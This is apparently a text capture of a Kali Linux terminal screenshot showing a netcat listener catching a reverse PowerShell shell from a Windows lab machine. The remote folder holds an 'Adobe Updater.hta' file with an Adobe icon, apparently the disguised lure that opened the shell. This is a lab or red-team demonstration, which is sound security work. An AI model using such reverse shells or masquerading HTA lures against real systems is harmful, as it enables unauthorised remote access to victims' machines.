 root@kali: ~
root@kali: ~ 101x27
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.78.129] from (UNKNOWN) [192.168.78.128] 49795
ls
Directory: C:\Users\IEUser\Downloads\Projects\Adobe_Demo_v1
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2025 7:00 PM Adobe_Demo_v1_Doc's
-a---- 8/14/2025 2:12 PM 2920 Adobe Updater.hta
-a---- 5/30/2025 6:56 PM 15086 adobe.ico
PS C:\Users\IEUser\Downloads\Projects\Adobe_Demo_v1> cd